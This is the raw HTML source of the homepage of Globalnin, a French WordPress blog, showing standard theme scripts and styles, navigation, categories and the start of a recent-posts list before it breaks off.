

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalnin.com/
body_size: 12100
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-transcluent">
    <meta name="format-detection" content="telephone=no">
    <meta name="apple-mobile-web-app-title" content="Globalnin | L&#039;actualité global d&#039;internet">
    <meta name="application-name" content="Globalnin | L&#039;actualité global d&#039;internet">
    <meta name="description" content="L&#039;actualité d&#039;internet et de ses environs">
    <link rel="pingback" href="">
	<title>Globalnin | L&#039;actualité global d&#039;internet &#8211; L&#039;actualité d&#039;internet et de ses environs</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Globalnin | L&#039;actualité global d&#039;internet &raquo; Flux" href="https://globalnin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Globalnin | L&#039;actualité global d&#039;internet &raquo; Flux des commentaires" href="https://globalnin.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/globalnin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=8ff41a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://globalnin.com/wp-includes/css/dist/block-library/style.min.css?ver=8ff41a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='differ_reset-css' href='https://globalnin.com/wp-content/themes/embertheme/assets/css/reset.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='differ-fontawesome-css' href='https://globalnin.com/wp-content/themes/embertheme/assets/libs/font-awesome-5/css/fontawesome-all.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='differ_bootstrap4-grid-css' href='https://globalnin.com/wp-content/themes/embertheme/assets/libs/bootstrap/bootstrap-grid.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='differ-fontello-css-css' href='https://globalnin.com/wp-content/themes/embertheme/assets/libs/fontello/css/fontello.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='differ-swiper-css-css' href='https://globalnin.com/wp-content/themes/embertheme/assets/libs/swiper-4.3.2/swiper.min.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='differ-main-css-css' href='https://globalnin.com/wp-content/themes/embertheme/assets/css/main.css?ver=2' type='text/css' media='all' />
<style id='differ-main-css-inline-css' type='text/css'>

		:root{
	       --primary-font: 'Griffy', sans-serif ,Arial, Helvetica, sans-serif;
	       --secondary-font: 'Griffy', sans-serif ,Arial, Helvetica, sans-serif;
	       --heading-font: 'Griffy', sans-serif ,Arial, Helvetica, sans-serif;
	       --logo-font: 'Gloria Hallelujah',Arial, Helvetica, sans-serif;
	       --desktop-nav-link-font: 'Gloria Hallelujah',Arial, Helvetica, sans-serif;
		}
	

		body{
			background-color: #fff;
			background-image: url();
			background-size: cover;
			background-repeat:repeat;
			background-position:center center;
			background-attachment:scroll;
		}

		body::-webkit-scrollbar {
			background-color: #fdfdfd;
			width:  8px;
			transition: 0.3s all ease;
			border-left:1px solid #498EF3;
			border-right:1px solid #498EF3;
		}
		
		body::-webkit-scrollbar-thumb {
			background: #025294;
			transition: 0.3s all ease;
		}
		
		body::-webkit-scrollbar-thumb:hover {
			background: #025294;
			transition: 0.3s all ease;
		}
		
:root{
  --text-color: #000;
  --text-font-weight: 400;
  --text-xl-size: 15px;
  --text-lg-size: 15px;
  --text-md-size: 15px;
  --text-sm-size: 14px;
  --text-xs-size: 14px;

  --headings-color: #1e73be;
  --h1-fw: 700;
  --h2-fw: 500;
  --h3-fw: 700;
  --h4-fw: 700;
  --h5-fw: 600;
  --h6-fw: 600;



  /* Headings XL 1200px+ */
  --xl-headings-mb: 0.35em;
  --xl-h1-size: 50px;
  --xl-h2-size: 37px;
  --xl-h3-size: 32px;
  --xl-h4-size: 23px;
  --xl-h5-size: 32px;
  --xl-h6-size: 25px;

  /* Headings LG 1199px- */
  --lg-headings-mb: 0.35em;
  --lg-h1-size: 49px;
  --lg-h2-size: 38px;
  --lg-h3-size: 30px;
  --lg-h4-size: 21px;
  --lg-h5-size: 27px;
  --lg-h6-size: 22px;

  /* Headings MD 991px- */
  --md-headings-mb: 0.35em;
  --md-h1-size: 43px;
  --md-h2-size: 33px;
  --md-h3-size: 24px;
  --md-h4-size: 18px;
  --md-h5-size: 24px;
  --md-h6-size: 22px;

  /* Headings SM 767px- */
  --sm-headings-mb: 0.38em;
  --sm-h1-size: 37px;
  --sm-h2-size: 30px;
  --sm-h3-size: 28px;
  --sm-h4-size: 24px;
  --sm-h5-size: 20px;
  --sm-h6-size: 18px;

  /* Headings XS 440px- */
  --xs-headings-mb: 0.45em;
  --xs-h1-size: 32px;
  --xs-h2-size: 28px;
  --xs-h3-size: 25px;
  --xs-h4-size: 20px;
  --xs-h5-size: 18px;
  --xs-h6-size: 16px;
	}
:root{
		--desktop_nav-height:60px;
		--nav-fill-bg:#000;
		--desktop-nav-link-fz:14px;
		--desktop-nav-link-color:#fff;
		--desktop-nav-link-hover-color:#025294;
		
		--logo-height:60px;
		--logo-font-size:32px;
		--logo-font-weight:700;
		--logo-color:#fff;
		--logo-hover-color:#025294;
		
		--desktop-sub-menu-bg:#231e1e;
		--desktop-sub-menu-link-font:Gloria Hallelujah;
		--sub-menu-link-fz:18px;
		--desktop-sub-menu-link-color:#fff;
		--desktop-sub-menu-link-hover-color:#025294;
		
		--mobile-nav-bg :#000;
		--mobile-nav-height: 60px;
		--mobile-nav-menu-wrap-bg:#231e1e;
		--mobile-nav-sub-menu-bg:#635f58;
		--mobile-nav-link-font-size:18px;
		--mobile-nav-link-color:#fff;
		--mobile-nav-link-line-height:40px;
		--mobile-nav-link-hover-color:#025294;
		

		
	
	}
.breadcrumbs-wrap{
	
	--color:#fff;
	background-color:#848181;
	background-repeat:no-repeat;
	background-position:center center;
	background-size:cover;
	background-attachment:scroll;
		
	}
.breadcrumbs-wrap{ background-image:url(http://globalnin.com/wp-content/uploads/2019/02/global-nin-bg.jpg)};

			.loader-wrapper{ 
			background-color:#fff;
			}
:root{
		--primary-color:#025294;
		--black-color:#383838;
		--white-color:#fff;
	
	}
.loader-wrapper {
	/* Preloader */
	--preloader-bg: #fff;
  --preloader-line1: #025294;
  --preloader-line2: #025294;
  --preloader-line3: #025294;
  }
</style>
<link rel='stylesheet' id='differ-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C300i%2C400%2C400i%2C500%2C600%2C700%7CRoboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%7CRaleway%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%7CGloria+Hallelujah%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600&#038;subset=latin%2Clatin-ext&#038;ver=8ff41a' type='text/css' media='all' />
<script type="text/javascript" src="https://globalnin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://globalnin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="differ-views-js-js-extra">
/* <![CDATA[ */
var differLikes = {"ajax_url":"https:\/\/globalnin.com\/wp-admin\/admin-ajax.php","nonce":"0f5f0b2525","id":"1022","useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalnin.com/wp-content/plugins/df_views//views.js?ver=8ff41a" id="differ-views-js-js"></script>
<link rel="https://api.w.org/" href="https://globalnin.com/wp-json/" />
<link rel="icon" href="https://globalnin.com/wp-content/uploads/2019/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://globalnin.com/wp-content/uploads/2019/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://globalnin.com/wp-content/uploads/2019/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://globalnin.com/wp-content/uploads/2019/04/cropped-favicon-270x270.png" />
<style id="kirki-inline-styles"></style>	<meta name="google-site-verification" content="WIVyfui8DcE3WTwpIhZdoDrD-nUoVUflPPWNvTJfgA0" />
</head>
<body class="home blog">


<!-- Navigation  -->

<nav class="nav" data-desktop-type="fixed_on_scroll" data-mobile-type="fixed">

    <div class="container">
        <div class="menu-flex">
            <div class="logo">
                <a href="https://globalnin.com/">
											                        <img src="https://globalnin.com/wp-content/uploads/2019/04/logo-global-nin-yes-design-02.png" alt="Logo">
					                </a>
            </div>
							<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu menu-header"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-14"><a href="https://globalnin.com">Accueil</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://globalnin.com/categorie-article/envie-devasion/">Envie d&rsquo;évasion</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://globalnin.com/categorie-article/arts-du-spectacle/">Arts du spectacle</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://globalnin.com/categorie-article/societe/">Société</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-862"><a href="#">Tout sur&#8230;</a>
<div class='sub-menu-wrapper'><ul class='sub-menu'>
	<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="https://globalnin.com/categorie-article/tout-sur-immobilier/">Tout sur l&rsquo;immobilier</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-864"><a href="https://globalnin.com/categorie-article/tout-sur-la-maison/">Tout sur la maison</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-865"><a href="https://globalnin.com/categorie-article/tout-sur-le-sport/">Tout sur le sport</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-866"><a href="https://globalnin.com/categorie-article/tout-sur-le-web/">Tout sur le web</a></li>
</ul></div>
</li>
<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-867"><a href="https://globalnin.com/categorie-article/votre-sante/">Votre santé</a></li>
</ul></div>
			
			
			

            <div class="menu-icon-wrap">
                <!-- Mobile menu icon -->
                <div class="menu-icon ">
                    <span class="line"></span>
                    <span class="line"></span>
                    <span class="line"></span>
                </div>
            </div>

        </div>
    </div>

</nav>


<!-- Breadcrumbs -->

    <div class="breadcrumbs-wrap" >
        <div class="container">
            <h2 class="page-title">Blog</h2>
			        </div>
    </div>











    <div class="blog-wrapper blog-list left-sidebar">
        <div class="container">
            <div class="row no-margin">
                <!-- Sidebar -->
                <div class="sidebar-wrap sticky-sidebar-wrap col-lg-12  col-xl-4">
                    <aside class="sidebar blog-sidebar">
													<div id="search-2" class="widget widget_search" ><form class="search" role="search" method="get"  action="https://globalnin.com/">
    <input type="text" class="searchinput" value="" name="s"  placeholder="Search..." required="">

    <button type="submit" >
        <i class="fa fa-search" aria-hidden="true"></i>
    </button>
</form>
</div><div id="categories-2" class="widget widget_categories" ><h6 class="widget_title">Catégories</h6>
			<ul>
					<li class="cat-item cat-item-62"><a href="https://globalnin.com/categorie-article/art-design/">Art &amp; Design</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://globalnin.com/categorie-article/arts-du-spectacle/">Arts du spectacle</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://globalnin.com/categorie-article/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://globalnin.com/categorie-article/entreprise/">Entreprise</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://globalnin.com/categorie-article/envie-devasion/">Envie d&#039;évasion</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://globalnin.com/categorie-article/beauty/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://globalnin.com/categorie-article/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://globalnin.com/categorie-article/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://globalnin.com/categorie-article/societe/">Société</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://globalnin.com/categorie-article/tout-sur-immobilier/">Tout sur l&#039;immobilier</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://globalnin.com/categorie-article/tout-sur-la-maison/">Tout sur la maison</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://globalnin.com/categorie-article/tout-sur-le-sport/">Tout sur le sport</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://globalnin.com/categorie-article/tout-sur-le-web/">Tout sur le web</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://globalnin.com/categorie-article/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://globalnin.com/categorie-article/votre-sante/">Votre santé</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries" >
		<h6 class="widget_title">Articles récents</h6>
		<ul>
											<li>
					<a href="https://globalnin.com/article/trouver-une-brassiere-de-yoga-effet-seconde-peau/">Trouver une brassière de yoga effet seconde peau</a>
									</li>
											<li>
					<a href="https://globalnin.com/article/comment-reconnaitre-un-leggings-de-yoga-de-qualite/">Comment reconnaitre un leggings de yoga de qualité</a>
									</li>
											<li>
					<a href="https://globalnin.com/article/conseils-pratiques-lors-des-accidents-de-routes-et-pour-lindemnisation-des-prejudices-corporels/">CONSEILS PRATIQUES LORS DES ACCIDENTS DE ROUTES ET POUR L’INDEMNISATION DES PRÉJUDICES CORPORELS</a>
									</li>
											<li>
